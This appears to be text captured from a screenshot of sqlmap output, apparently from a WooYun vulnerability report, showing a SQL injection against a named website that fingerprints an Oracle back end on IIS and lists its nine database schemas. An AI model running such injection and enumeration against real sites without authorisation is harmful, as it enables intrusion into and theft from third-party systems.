 sqlmap
[16:36:08] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:36:08] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:36:08] [INFO] fetching database (schema) names
available databases [9]:
[*] CTXSYS
[*] DMSYS
[*] HOPESHARE_S2YY
[*] HSPCN
[*] HSPCN_SCM
[*] MDSYS
[*] OLAPSYS
[*] OUTLN
[*] TSMSYS
[16:36:09] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\www.hspcn.net'
[*] shutting down at 16:36:09
www.wooyun.org
C:\Python27\sqlmap>_